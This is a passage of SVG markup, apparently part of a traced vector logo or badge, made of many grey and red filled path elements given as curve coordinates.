				<g><path style="opacity:0.862" fill="#bcbfcc" d="M 964.5,525.5 C 954.637,555.242 939.637,581.909 919.5,605.5C 919.806,602.615 919.473,599.948 918.5,597.5C 937.865,576.109 953.199,552.109 964.5,525.5 Z" /></g>
				<g><path style="opacity:0.929" fill="#c9ccd6" d="M 50.5,510.5 C 53.6781,519.519 57.1781,528.519 61,537.5C 75.7533,566.753 94.92,592.753 118.5,615.5C 117.523,618.287 117.19,621.287 117.5,624.5C 84.4183,593.024 62.085,555.024 50.5,510.5 Z" /></g>
				<g><path style="opacity:0.92" fill="#a0a6b6" d="M 918.5,597.5 C 919.473,599.948 919.806,602.615 919.5,605.5C 910.52,616.447 900.853,626.78 890.5,636.5C 889.167,637.5 887.833,638.5 886.5,639.5C 886.813,635.958 886.479,632.625 885.5,629.5C 897.108,619.56 908.108,608.893 918.5,597.5 Z" /></g>
				<g><path style="opacity:0.962" fill="#bbbfcb" d="M 118.5,615.5 C 129.192,624.53 139.858,633.53 150.5,642.5C 150.823,646.226 150.489,649.893 149.5,653.5C 148.391,652.41 147.391,652.41 146.5,653.5C 147.559,655.534 148.559,657.534 149.5,659.5C 149.5,660.167 149.167,660.5 148.5,660.5C 146.175,659.345 145.008,657.345 145,654.5C 142.577,651.751 140.577,648.751 139,645.5C 137.568,643.561 135.735,642.228 133.5,641.5C 128.195,635.86 122.861,630.193 117.5,624.5C 117.19,621.287 117.523,618.287 118.5,615.5 Z" /></g>
				<g><path style="opacity:0.979" fill="#9097aa" d="M 885.5,629.5 C 886.479,632.625 886.813,635.958 886.5,639.5C 884.36,642.165 881.86,644.498 879,646.5C 876.338,651.316 873.505,655.982 870.5,660.5C 870.167,660.5 869.833,660.5 869.5,660.5C 868.89,659.609 868.557,658.609 868.5,657.5C 870.309,656.519 871.643,655.019 872.5,653C 870.623,649.506 869.956,645.673 870.5,641.5C 875.476,637.53 880.476,633.53 885.5,629.5 Z" /></g>
				<g><path style="opacity:1" fill="#99a3b2" d="M 397.5,643.5 C 399.482,643.995 401.482,644.495 403.5,645C 404.337,646.011 404.67,647.178 404.5,648.5C 402.436,648.313 400.436,647.813 398.5,647C 397.663,645.989 397.33,644.822 397.5,643.5 Z" /></g>
				<g><path style="opacity:0.039" fill="#e0e3e8" d="M 133.5,641.5 C 135.735,642.228 137.568,643.561 139,645.5C 140.577,648.751 142.577,651.751 145,654.5C 145.008,657.345 146.175,659.345 148.5,660.5C 148.573,662.027 147.906,663.027 146.5,663.5C 141.663,656.496 137.329,649.163 133.5,641.5 Z" /></g>
				<g><path style="opacity:1" fill="#a0aab7" d="M 350.5,650.5 C 354.257,650.071 357.757,650.737 361,652.5C 361.711,654.899 361.544,657.232 360.5,659.5C 365.861,669.845 362.527,674.178 350.5,672.5C 350.5,665.167 350.5,657.833 350.5,650.5 Z" /></g>
				<g><path style="opacity:1" fill="#99a4b2" d="M 376.5,650.5 C 378.167,650.5 379.833,650.5 381.5,650.5C 381.5,657.833 381.5,665.167 381.5,672.5C 379.833,672.5 378.167,672.5 376.5,672.5C 376.5,665.167 376.5,657.833 376.5,650.5 Z" /></g>
				<g><path style="opacity:1" fill="#909bab" d="M 395.5,650.5 C 399.5,650.5 403.5,650.5 407.5,650.5C 407.5,651.833 407.5,653.167 407.5,654.5C 404.833,654.5 402.167,654.5 399.5,654.5C 398.935,659.69 400.602,660.69 404.5,657.5C 406.181,660.729 405.181,662.729 401.5,663.5C 400.571,664.689 400.238,666.022 400.5,667.5C 402.833,667.5 405.167,667.5 407.5,667.5C 407.5,669.167 407.5,670.833 407.5,672.5C 403.5,672.5 399.5,672.5 395.5,672.5C 395.5,665.167 395.5,657.833 395.5,650.5 Z" /></g>
				<g><path style="opacity:1" fill="#8793a4" d="M 421.5,650.5 C 433.136,649.09 436.47,653.756 431.5,664.5C 432.222,666.944 433.222,669.278 434.5,671.5C 432.833,672.833 431.167,672.833 429.5,671.5C 426.752,664.68 425.418,665.013 425.5,672.5C 424.167,672.5 422.833,672.5 421.5,672.5C 421.5,665.167 421.5,657.833 421.5,650.5 Z" /></g>
				<g><path style="opacity:1" fill="#96a1b0" d="M 447.5,650.5 C 451.5,650.5 455.5,650.5 459.5,650.5C 459.5,651.833 459.5,653.167 459.5,654.5C 457.167,654.5 454.833,654.5 452.5,654.5C 452.34,656.199 452.506,657.866 453,659.5C 454.667,658.5 456.333,657.5 458,656.5C 459.006,660.384 457.506,662.717 453.5,663.5C 452.548,665.045 452.215,666.712 452.5,668.5C 455.167,668.5 457.833,668.5 460.5,668.5C 460.5,669.833 460.5,671.167 460.5,672.5C 456.167,672.5 451.833,672.5 447.5,672.5C 447.5,665.167 447.5,657.833 447.5,650.5 Z" /></g>
				<g><path style="opacity:1" fill="#bec5ce" d="M 521.5,650.5 C 522.833,650.5 524.167,650.5 525.5,650.5C 525.5,656.5 525.5,662.5 525.5,668.5C 527.833,668.5 530.167,668.5 532.5,668.5C 532.5,669.833 532.5,671.167 532.5,672.5C 528.833,672.5 525.167,672.5 521.5,672.5C 521.5,665.167 521.5,657.833 521.5,650.5 Z" /></g>
				<g><path style="opacity:1" fill="#b7bfc9" d="M 549.5,650.5 C 551.288,650.215 552.955,650.548 554.5,651.5C 556.967,658.368 558.967,665.368 560.5,672.5C 559.127,672.657 557.793,672.49 556.5,672C 554.519,666.425 551.852,666.259 548.5,671.5C 547.311,672.429 545.978,672.762 544.5,672.5C 545.852,665.092 547.519,657.759 549.5,650.5 Z" /></g>
				<g><path style="opacity:1" fill="#a2acb9" d="M 573.5,650.5 C 575.144,650.286 576.644,650.62 578,651.5C 579.528,654.417 580.861,657.417 582,660.5C 582.498,657.183 582.665,653.85 582.5,650.5C 583.833,650.5 585.167,650.5 586.5,650.5C 586.5,657.833 586.5,665.167 586.5,672.5C 584.856,672.714 583.356,672.38 582,671.5C 578.145,659.272 576.645,659.605 577.5,672.5C 576.167,672.5 574.833,672.5 573.5,672.5C 573.5,665.167 573.5,657.833 573.5,650.5 Z" /></g>
				<g><path style="opacity:1" fill="#97a2b1" d="M 603.5,650.5 C 606.85,650.335 610.183,650.502 613.5,651C 616.439,653.973 616.105,656.473 612.5,658.5C 611.551,654.727 609.384,653.727 606,655.5C 605.501,659.486 605.334,663.486 605.5,667.5C 609.241,668.401 611.241,667.068 611.5,663.5C 612.833,663.5 614.167,663.5 615.5,663.5C 616.458,669.375 613.958,672.375 608,672.5C 605.739,672.561 603.739,671.894 602,670.5C 600.43,664.947 600.097,659.281 601,653.5C 602.045,652.627 602.878,651.627 603.5,650.5 Z" /></g>
				<g><path style="opacity:1" fill="#8a96a7" d="M 629.5,650.5 C 630.833,650.5 632.167,650.5 633.5,650.5C 633.18,653.898 633.513,657.232 634.5,660.5C 639.019,658.727 640.686,655.393 639.5,650.5C 640.833,650.5 642.167,650.5 643.5,650.5C 643.5,657.833 643.5,665.167 643.5,672.5C 642.167,672.5 640.833,672.5 639.5,672.5C 639.817,669.428 639.484,666.428 638.5,663.5C 637.252,664.04 636.085,664.707 635,665.5C 634.503,667.81 634.337,670.143 634.5,672.5C 632.833,672.5 631.167,672.5 629.5,672.5C 629.5,665.167 629.5,657.833 629.5,650.5 Z" /></g>
				<g><path style="opacity:1" fill="#9ea8b5" d="M 657.5,650.5 C 661.5,650.5 665.5,650.5 669.5,650.5C 669.5,651.833 669.5,653.167 669.5,654.5C 667.167,654.5 664.833,654.5 662.5,654.5C 662.34,656.199 662.506,657.866 663,659.5C 664.667,658.5 666.333,657.5 668,656.5C 669.006,660.384 667.506,662.717 663.5,663.5C 662.548,665.045 662.215,666.712 662.5,668.5C 664.833,668.5 667.167,668.5 669.5,668.5C 669.5,669.833 669.5,671.167 669.5,672.5C 665.5,672.5 661.5,672.5 657.5,672.5C 657.5,665.167 657.5,657.833 657.5,650.5 Z" /></g>
				<g><path style="opacity:1" fill="#bec5cf" d="M 494.5,650.5 C 498.839,649.846 502.673,650.846 506,653.5C 506.756,655.809 506.256,657.809 504.5,659.5C 508.8,664.26 508.467,668.427 503.5,672C 500.518,672.498 497.518,672.665 494.5,672.5C 494.5,665.167 494.5,657.833 494.5,650.5 Z" /></g>
				<g><path style="opacity:0.035" fill="#d3d7de" d="M 890.5,636.5 C 885.494,646.521 879.494,655.854 872.5,664.5C 871.4,663.395 870.733,662.062 870.5,660.5C 873.505,655.982 876.338,651.316 879,646.5C 881.86,644.498 884.36,642.165 886.5,639.5C 887.833,638.5 889.167,637.5 890.5,636.5 Z" /></g>
				<g><path style="opacity:1" fill="#f2f3f5" d="M 425.5,654.5 C 427.635,654.147 428.968,654.98 429.5,657C 425.92,662.97 424.587,662.136 425.5,654.5 Z" /></g>
				<g><path style="opacity:1" fill="#7e8399" d="M 870.5,641.5 C 869.956,645.673 870.623,649.506 872.5,653C 871.643,655.019 870.309,656.519 868.5,657.5C 867.577,656.697 866.577,656.53 865.5,657C 856.932,663.748 848.266,670.248 839.5,676.5C 832.833,680.167 826.167,683.833 819.5,687.5C 819.226,682.737 819.559,678.07 820.5,673.5C 837.469,663.346 854.136,652.679 870.5,641.5 Z" /></g>
				<g><path style="opacity:1" fill="#c3251a" d="M 158.5,660.5 C 160.528,666.359 164.194,670.859 169.5,674C 175.833,681 182.167,688 188.5,695C 193.228,698.726 198.228,702.059 203.5,705C 211.334,713.587 220,721.254 229.5,728C 242.528,737.515 256.195,746.015 270.5,753.5C 277.359,758.86 284.359,764.026 291.5,769C 299.936,772.05 308.269,775.384 316.5,779C 321.621,782.607 327.288,785.274 333.5,787C 334.942,787.377 335.942,788.21 336.5,789.5C 336.443,790.609 336.11,791.609 335.5,792.5C 328.833,804.5 322.167,816.5 315.5,828.5C 306.977,843.545 298.977,858.879 291.5,874.5C 270.253,913.661 250.586,953.661 232.5,994.5C 219.609,1023.61 207.275,1052.95 195.5,1082.5C 194.5,1082.5 193.5,1082.5 192.5,1082.5C 128.478,1031.82 64.1442,981.482 -0.5,931.5C -0.5,930.167 -0.5,928.833 -0.5,927.5C 44.4395,836.927 93.4395,748.927 146.5,663.5C 147.906,663.027 148.573,662.027 148.5,660.5C 149.167,660.5 149.5,660.167 149.5,659.5C 150.265,658.34 151.265,657.34 152.5,656.5C 154.79,657.467 156.79,658.8 158.5,660.5 Z" /></g>
				<g><path style="opacity:1" fill="#f7f7f8" d="M 355.5,662.5 C 358.084,663.048 359.084,664.715 358.5,667.5C 357.167,667.5 355.833,667.5 354.5,667.5C 354.366,665.708 354.699,664.042 355.5,662.5 Z" /></g>
				<g><path style="opacity:1" fill="#c4251a" d="M 869.5,660.5 C 869.833,660.5 870.167,660.5 870.5,660.5C 870.733,662.062 871.4,663.395 872.5,664.5C 925.825,749.456 974.825,837.123 1019.5,927.5C 1019.5,928.833 1019.5,930.167 1019.5,931.5C 954.856,981.482 890.522,1031.82 826.5,1082.5C 825.5,1082.5 824.5,1082.5 823.5,1082.5C 812.235,1053.31 799.902,1024.64 786.5,996.5C 769.071,955.306 749.737,914.973 728.5,875.5C 720.755,860.341 712.755,845.341 704.5,830.5C 697.805,818.15 691.138,805.816 684.5,793.5C 685.058,792.21 686.058,791.377 687.5,791C 692.759,788.866 698.092,787.033 703.5,785.5C 703.286,783.856 703.62,782.356 704.5,781C 708.07,779.201 711.737,777.701 715.5,776.5C 712.02,779.086 708.687,781.92 705.5,785C 706.665,789.376 708.665,793.209 711.5,796.5C 712.263,798.368 713.263,800.035 714.5,801.5C 715.079,804.331 716.412,806.664 718.5,808.5C 718.893,810.284 719.559,811.95 720.5,813.5C 721.68,816.54 723.347,819.206 725.5,821.5C 726.11,822.391 726.443,823.391 726.5,824.5C 727.68,827.54 729.347,830.206 731.5,832.5C 732.167,834.167 732.833,835.833 733.5,837.5C 734.351,839.882 735.684,841.882 737.5,843.5C 737.806,848.009 739.806,849.176 743.5,847C 792.519,810.641 841.519,774.308 890.5,738C 889.956,736.415 889.289,734.915 888.5,733.5C 887.649,731.118 886.316,729.118 884.5,727.5C 883.833,726.167 883.167,724.833 882.5,723.5C 880.819,720.797 879.153,718.131 877.5,715.5C 876.4,714.395 875.733,713.062 875.5,711.5C 874.066,708.953 872.4,706.619 870.5,704.5C 869.833,703.167 869.167,701.833 868.5,700.5C 867.066,697.953 865.4,695.619 863.5,693.5C 862.833,692.167 862.167,690.833 861.5,689.5C 859.416,685.664 857.083,681.997 854.5,678.5C 859.977,672.869 864.977,666.869 869.5,660.5 Z" /></g>
				<g><path style="opacity:1" fill="#a8aaba" d="M 150.5,642.5 C 170.507,656.174 191.173,668.84 212.5,680.5C 212.819,685.363 212.486,690.03 211.5,694.5C 205.262,691.596 199.262,688.262 193.5,684.5C 181.312,677.241 169.646,669.241 158.5,660.5C 156.79,658.8 154.79,657.467 152.5,656.5C 151.265,657.34 150.265,658.34 149.5,659.5C 148.559,657.534 147.559,655.534 146.5,653.5C 147.391,652.41 148.391,652.41 149.5,653.5C 150.489,649.893 150.823,646.226 150.5,642.5 Z" /></g>
				<g><path style="opacity:1" fill="#cc261a" d="M 854.5,678.5 C 857.083,681.997 859.416,685.664 861.5,689.5C 811.518,725.142 761.518,760.808 711.5,796.5C 708.665,793.209 706.665,789.376 705.5,785C 708.687,781.92 712.02,779.086 715.5,776.5C 718.806,774.511 722.139,772.511 725.5,770.5C 733.757,767.038 741.757,763.038 749.5,758.5C 749.833,759.167 750.167,759.833 750.5,760.5C 778.286,744.94 803.953,726.44 827.5,705C 826.833,704.667 826.167,704.333 825.5,704C 830.766,699.241 835.433,694.075 839.5,688.5C 844.357,684.908 849.357,681.575 854.5,678.5 Z" /></g>
				<g><path style="opacity:1" fill="#a82117" d="M 158.5,660.5 C 169.646,669.241 181.312,677.241 193.5,684.5C 194.882,687.394 196.882,689.894 199.5,692C 198.833,692.333 198.167,692.667 197.5,693C 225.098,720.639 256.431,743.139 291.5,760.5C 291.5,759.5 291.5,758.5 291.5,757.5C 297.962,761.066 304.629,764.066 311.5,766.5C 314.454,768.28 317.287,770.28 320,772.5C 319.865,774.425 319.698,776.425 319.5,778.5C 324.908,780.033 330.241,781.866 335.5,784C 336.942,784.377 337.942,785.21 338.5,786.5C 338.573,788.027 337.906,789.027 336.5,789.5C 335.942,788.21 334.942,787.377 333.5,787C 327.288,785.274 321.621,782.607 316.5,779C 308.269,775.384 299.936,772.05 291.5,769C 284.359,764.026 277.359,758.86 270.5,753.5C 256.195,746.015 242.528,737.515 229.5,728C 220,721.254 211.334,713.587 203.5,705C 198.228,702.059 193.228,698.726 188.5,695C 182.167,688 175.833,681 169.5,674C 164.194,670.859 160.528,666.359 158.5,660.5 Z" /></g>
				<g><path style="opacity:1" fill="#ce271a" d="M 307.5,796.5 C 257.823,760.333 207.823,724.666 157.5,689.5C 159.435,685.293 162.102,681.627 165.5,678.5C 175.196,685.686 184.196,693.853 192.5,703C 191.167,703 189.833,703 188.5,703C 214.571,727.904 243.571,748.737 275.5,765.5C 275.5,764.5 275.5,763.5 275.5,762.5C 282.273,766.221 289.273,769.387 296.5,772C 302.221,776.721 308.221,781.054 314.5,785C 312.518,789.147 310.184,792.98 307.5,796.5 Z" /></g>
				<g><path style="opacity:1" fill="#8b8fa3" d="M 820.5,673.5 C 819.559,678.07 819.226,682.737 819.5,687.5C 816.709,689.735 813.709,691.735 810.5,693.5C 803.658,697.422 796.658,701.088 789.5,704.5C 789.218,699.073 789.551,693.74 790.5,688.5C 800.461,683.519 810.461,678.519 820.5,673.5 Z" /></g>
				<g><path style="opacity:1" fill="#a01f16" d="M 839.5,676.5 C 839.047,677.458 838.381,678.292 837.5,679C 839.167,678.667 840.833,678.333 842.5,678C 835.35,685.984 828.017,693.817 820.5,701.5C 796.477,719.504 772.144,737.004 747.5,754C 735.446,760.694 723.112,766.861 710.5,772.5C 710.5,771.5 710.5,770.5 710.5,769.5C 706.72,770.979 703.053,772.646 699.5,774.5C 698.957,774.44 698.624,774.107 698.5,773.5C 699.313,772.186 700.313,771.019 701.5,770C 717.367,758.74 734.034,749.074 751.5,741C 746.683,745.24 741.683,749.24 736.5,753C 765.811,738.395 792.478,719.728 816.5,697C 809.579,700.265 802.913,703.932 796.5,708C 802.064,703.938 806.731,699.104 810.5,693.5C 813.709,691.735 816.709,689.735 819.5,687.5C 826.167,683.833 832.833,680.167 839.5,676.5 Z" /></g>
				<g><path style="opacity:1" fill="#9e1f16" d="M 193.5,684.5 C 199.262,688.262 205.262,691.596 211.5,694.5C 211.5,695.167 211.833,695.5 212.5,695.5C 213.882,698.394 215.882,700.894 218.5,703C 240.265,721.723 263.932,737.723 289.5,751C 296.736,756.419 304.069,761.585 311.5,766.5C 304.629,764.066 297.962,761.066 291.5,757.5C 291.5,758.5 291.5,759.5 291.5,760.5C 256.431,743.139 225.098,720.639 197.5,693C 198.167,692.667 198.833,692.333 199.5,692C 196.882,689.894 194.882,687.394 193.5,684.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 157.5,689.5 C 207.823,724.666 257.823,760.333 307.5,796.5C 306.737,798.368 305.737,800.035 304.5,801.5C 254.619,765.733 204.952,729.733 155.5,693.5C 156.167,692.167 156.833,690.833 157.5,689.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 861.5,689.5 C 862.167,690.833 862.833,692.167 863.5,693.5C 814.048,729.733 764.381,765.733 714.5,801.5C 713.263,800.035 712.263,798.368 711.5,796.5C 761.518,760.808 811.518,725.142 861.5,689.5 Z" /></g>
				<g><path style="opacity:1" fill="#9699ac" d="M 212.5,680.5 C 225.902,686.538 239.235,692.538 252.5,698.5C 251.512,703.64 251.179,708.974 251.5,714.5C 238.097,708.965 225.097,702.632 212.5,695.5C 211.833,695.5 211.5,695.167 211.5,694.5C 212.486,690.03 212.819,685.363 212.5,680.5 Z" /></g>
				<g><path style="opacity:1" fill="#d0271b" d="M 155.5,693.5 C 204.952,729.733 254.619,765.733 304.5,801.5C 303.674,804.485 302.341,807.151 300.5,809.5C 298.379,806.55 295.713,804.05 292.5,802C 245.27,767.923 197.936,734.089 150.5,700.5C 151.934,697.953 153.6,695.619 155.5,693.5 Z" /></g>
				<g><path style="opacity:1" fill="#d0271b" d="M 863.5,693.5 C 865.4,695.619 867.066,697.953 868.5,700.5C 818.216,736.12 768.216,772.12 718.5,808.5C 716.412,806.664 715.079,804.331 714.5,801.5C 764.381,765.733 814.048,729.733 863.5,693.5 Z" /></g>
				<g><path style="opacity:1" fill="#971e16" d="M 810.5,693.5 C 806.731,699.104 802.064,703.938 796.5,708C 802.913,703.932 809.579,700.265 816.5,697C 792.478,719.728 765.811,738.395 736.5,753C 741.683,749.24 746.683,745.24 751.5,741C 734.034,749.074 717.367,758.74 701.5,770C 700.313,771.019 699.313,772.186 698.5,773.5C 698.624,774.107 698.957,774.44 699.5,774.5C 699.586,775.496 699.252,776.329 698.5,777C 692.078,779.554 685.745,782.054 679.5,784.5C 677.75,783.341 676.75,781.674 676.5,779.5C 682.962,776.443 689.628,773.61 696.5,771C 692.486,763.968 688.486,756.968 684.5,750C 688.074,747.588 691.074,744.755 693.5,741.5C 695.701,740.434 698.035,739.767 700.5,739.5C 712.119,736.073 723.452,732.073 734.5,727.5C 742.931,724.785 751.264,721.785 759.5,718.5C 769.5,713.833 779.5,709.167 789.5,704.5C 796.658,701.088 803.658,697.422 810.5,693.5 Z" /></g>
				<g><path style="opacity:1" fill="#979bad" d="M 790.5,688.5 C 789.551,693.74 789.218,699.073 789.5,704.5C 779.5,709.167 769.5,713.833 759.5,718.5C 759.786,712.741 759.452,707.075 758.5,701.5C 769.327,697.558 779.994,693.224 790.5,688.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 150.5,700.5 C 197.936,734.089 245.27,767.923 292.5,802C 295.713,804.05 298.379,806.55 300.5,809.5C 299.833,810.833 299.167,812.167 298.5,813.5C 248.108,777.644 198.108,741.311 148.5,704.5C 149.167,703.167 149.833,701.833 150.5,700.5 Z" /></g>
				<g><path style="opacity:1" fill="#af2218" d="M 868.5,657.5 C 868.557,658.609 868.89,659.609 869.5,660.5C 864.977,666.869 859.977,672.869 854.5,678.5C 849.357,681.575 844.357,684.908 839.5,688.5C 834.879,692.483 829.879,695.983 824.5,699C 798.869,724.323 769.869,744.989 737.5,761C 733.249,763.945 729.249,767.112 725.5,770.5C 722.139,772.511 718.806,774.511 715.5,776.5C 711.737,777.701 708.07,779.201 704.5,781C 703.62,782.356 703.286,783.856 703.5,785.5C 698.092,787.033 692.759,788.866 687.5,791C 686.058,791.377 685.058,792.21 684.5,793.5C 683.728,792.306 682.728,791.306 681.5,790.5C 680.833,788.5 680.167,786.5 679.5,784.5C 685.745,782.054 692.078,779.554 698.5,777C 699.252,776.329 699.586,775.496 699.5,774.5C 703.053,772.646 706.72,770.979 710.5,769.5C 710.5,770.5 710.5,771.5 710.5,772.5C 723.112,766.861 735.446,760.694 747.5,754C 772.144,737.004 796.477,719.504 820.5,701.5C 828.017,693.817 835.35,685.984 842.5,678C 840.833,678.333 839.167,678.667 837.5,679C 838.381,678.292 839.047,677.458 839.5,676.5C 848.266,670.248 856.932,663.748 865.5,657C 866.577,656.53 867.577,656.697 868.5,657.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 868.5,700.5 C 869.167,701.833 869.833,703.167 870.5,704.5C 820.892,741.311 770.892,777.644 720.5,813.5C 719.559,811.95 718.893,810.284 718.5,808.5C 768.216,772.12 818.216,736.12 868.5,700.5 Z" /></g>
				<g><path style="opacity:1" fill="#a2a6b5" d="M 758.5,701.5 C 759.452,707.075 759.786,712.741 759.5,718.5C 751.264,721.785 742.931,724.785 734.5,727.5C 734.821,721.974 734.488,716.64 733.5,711.5C 741.762,708.186 750.096,704.852 758.5,701.5 Z" /></g>
				<g><path style="opacity:1" fill="#ce271b" d="M 148.5,704.5 C 198.108,741.311 248.108,777.644 298.5,813.5C 297.32,816.54 295.653,819.206 293.5,821.5C 293.489,819.983 292.823,818.816 291.5,818C 242.285,782.236 192.951,746.736 143.5,711.5C 144.934,708.953 146.6,706.619 148.5,704.5 Z" /></g>
				<g><path style="opacity:1" fill="#ce271b" d="M 870.5,704.5 C 872.4,706.619 874.066,708.953 875.5,711.5C 826.049,746.736 776.715,782.236 727.5,818C 726.177,818.816 725.511,819.983 725.5,821.5C 723.347,819.206 721.68,816.54 720.5,813.5C 770.892,777.644 820.892,741.311 870.5,704.5 Z" /></g>
				<g><path style="opacity:1" fill="#898da2" d="M 252.5,698.5 C 274.016,707.228 296.016,714.561 318.5,720.5C 317.872,726.601 317.205,732.601 316.5,738.5C 294.224,732.076 272.557,724.076 251.5,714.5C 251.179,708.974 251.512,703.64 252.5,698.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 143.5,711.5 C 192.951,746.736 242.285,782.236 291.5,818C 292.823,818.816 293.489,819.983 293.5,821.5C 293.443,822.609 293.11,823.609 292.5,824.5C 291.448,824.649 290.448,824.483 289.5,824C 239.984,787.97 190.651,751.803 141.5,715.5C 142.6,714.395 143.267,713.062 143.5,711.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 875.5,711.5 C 875.733,713.062 876.4,714.395 877.5,715.5C 828.349,751.803 779.016,787.97 729.5,824C 728.552,824.483 727.552,824.649 726.5,824.5C 726.443,823.391 726.11,822.391 725.5,821.5C 725.511,819.983 726.177,818.816 727.5,818C 776.715,782.236 826.049,746.736 875.5,711.5 Z" /></g>
				<g><path style="opacity:1" fill="#cc261a" d="M 141.5,715.5 C 190.651,751.803 239.984,787.97 289.5,824C 290.448,824.483 291.448,824.649 292.5,824.5C 291.32,827.54 289.653,830.206 287.5,832.5C 240.349,797.53 193.016,762.697 145.5,728C 142.714,725.94 139.714,724.44 136.5,723.5C 137.68,720.46 139.347,717.794 141.5,715.5 Z" /></g>
				<g><path style="opacity:1" fill="#cc261a" d="M 877.5,715.5 C 879.153,718.131 880.819,720.797 882.5,723.5C 879.286,724.44 876.286,725.94 873.5,728C 825.984,762.697 778.651,797.53 731.5,832.5C 729.347,830.206 727.68,827.54 726.5,824.5C 727.552,824.649 728.552,824.483 729.5,824C 779.016,787.97 828.349,751.803 877.5,715.5 Z" /></g>
				<g><path style="opacity:1" fill="#961e16" d="M 212.5,695.5 C 225.097,702.632 238.097,708.965 251.5,714.5C 272.557,724.076 294.224,732.076 316.5,738.5C 323.267,740.945 330.267,742.945 337.5,744.5C 333.111,752.94 328.444,761.274 323.5,769.5C 324.779,771.146 326.445,772.313 328.5,773C 333.718,774.448 338.385,776.615 342.5,779.5C 342.443,780.609 342.11,781.609 341.5,782.5C 340.488,783.872 339.488,785.205 338.5,786.5C 337.942,785.21 336.942,784.377 335.5,784C 330.241,781.866 324.908,780.033 319.5,778.5C 319.698,776.425 319.865,774.425 320,772.5C 317.287,770.28 314.454,768.28 311.5,766.5C 304.069,761.585 296.736,756.419 289.5,751C 263.932,737.723 240.265,721.723 218.5,703C 215.882,700.894 213.882,698.394 212.5,695.5 Z" /></g>
				<g><path style="opacity:1" fill="#b0b3c0" d="M 733.5,711.5 C 734.488,716.64 734.821,721.974 734.5,727.5C 723.452,732.073 712.119,736.073 700.5,739.5C 700.5,733.5 700.5,727.5 700.5,721.5C 711.291,717.794 722.291,714.461 733.5,711.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 136.5,723.5 C 139.714,724.44 142.714,725.94 145.5,728C 193.016,762.697 240.349,797.53 287.5,832.5C 286.833,834.167 286.167,835.833 285.5,837.5C 235.344,800.589 185.011,763.922 134.5,727.5C 135.167,726.167 135.833,724.833 136.5,723.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 882.5,723.5 C 883.167,724.833 883.833,726.167 884.5,727.5C 833.989,763.922 783.656,800.589 733.5,837.5C 732.833,835.833 732.167,834.167 731.5,832.5C 778.651,797.53 825.984,762.697 873.5,728C 876.286,725.94 879.286,724.44 882.5,723.5 Z" /></g>
				<g><path style="opacity:1" fill="#9a9daf" d="M 318.5,720.5 C 331.658,724.456 344.991,727.79 358.5,730.5C 359.166,737.137 359.833,743.804 360.5,750.5C 360.376,751.107 360.043,751.44 359.5,751.5C 359.389,750.883 359.056,750.383 358.5,750C 351.49,748.05 344.49,746.216 337.5,744.5C 330.267,742.945 323.267,740.945 316.5,738.5C 317.205,732.601 317.872,726.601 318.5,720.5 Z" /></g>
				<g><path style="opacity:1" fill="#cb261a" d="M 134.5,727.5 C 185.011,763.922 235.344,800.589 285.5,837.5C 284.649,839.882 283.316,841.882 281.5,843.5C 231.019,807.087 180.686,770.421 130.5,733.5C 131.351,731.118 132.684,729.118 134.5,727.5 Z" /></g>
				<g><path style="opacity:1" fill="#cb261a" d="M 884.5,727.5 C 886.316,729.118 887.649,731.118 888.5,733.5C 838.314,770.421 787.981,807.087 737.5,843.5C 735.684,841.882 734.351,839.882 733.5,837.5C 783.656,800.589 833.989,763.922 884.5,727.5 Z" /></g>
				<g><path style="opacity:1" fill="#bec0cb" d="M 700.5,721.5 C 700.5,727.5 700.5,733.5 700.5,739.5C 698.035,739.767 695.701,740.434 693.5,741.5C 683.141,744.007 672.807,746.673 662.5,749.5C 663.458,743.256 663.791,736.923 663.5,730.5C 675.612,727.056 687.946,724.056 700.5,721.5 Z" /></g>
				<g><path style="opacity:1" fill="#a6acb9" d="M 358.5,730.5 C 367.125,732.382 375.792,734.049 384.5,735.5C 384.17,741.868 384.504,748.202 385.5,754.5C 387.657,755.05 389.657,755.717 391.5,756.5C 384.497,765.829 378.497,775.829 373.5,786.5C 372.599,787.29 371.932,788.29 371.5,789.5C 371.167,790.167 370.833,790.833 370.5,791.5C 369.662,791.842 369.328,792.508 369.5,793.5C 369.167,793.5 368.833,793.5 368.5,793.5C 367.475,791.799 365.975,790.465 364,789.5C 356.44,787.257 348.94,784.924 341.5,782.5C 342.11,781.609 342.443,780.609 342.5,779.5C 348.152,770.203 353.819,760.869 359.5,751.5C 360.043,751.44 360.376,751.107 360.5,750.5C 359.833,743.804 359.166,737.137 358.5,730.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 130.5,733.5 C 180.686,770.421 231.019,807.087 281.5,843.5C 281.262,845.645 280.262,847.312 278.5,848.5C 228.059,812.22 178.059,775.387 128.5,738C 129.044,736.415 129.711,734.915 130.5,733.5 Z" /></g>
				<g><path style="opacity:1" fill="#cacdd5" d="M 663.5,730.5 C 663.791,736.923 663.458,743.256 662.5,749.5C 661.833,749.5 661.167,749.5 660.5,749.5C 652.306,751.805 643.973,753.472 635.5,754.5C 635.791,748.077 635.458,741.744 634.5,735.5C 644.144,733.705 653.811,732.038 663.5,730.5 Z" /></g>
				<g><path style="opacity:1" fill="#ba2318" d="M 839.5,688.5 C 835.433,694.075 830.766,699.241 825.5,704C 826.167,704.333 826.833,704.667 827.5,705C 803.953,726.44 778.286,744.94 750.5,760.5C 750.167,759.833 749.833,759.167 749.5,758.5C 741.757,763.038 733.757,767.038 725.5,770.5C 729.249,767.112 733.249,763.945 737.5,761C 769.869,744.989 798.869,724.323 824.5,699C 829.879,695.983 834.879,692.483 839.5,688.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 888.5,733.5 C 889.289,734.915 889.956,736.415 890.5,738C 841.519,774.308 792.519,810.641 743.5,847C 739.806,849.176 737.806,848.009 737.5,843.5C 787.981,807.087 838.314,770.421 888.5,733.5 Z" /></g>
				<g><path style="opacity:1" fill="#d5d8df" d="M 634.5,735.5 C 635.458,741.744 635.791,748.077 635.5,754.5C 632.99,754.927 630.657,755.593 628.5,756.5C 614.891,758.873 601.224,760.873 587.5,762.5C 589.15,755.697 590.15,748.697 590.5,741.5C 605.282,740.302 619.949,738.302 634.5,735.5 Z" /></g>
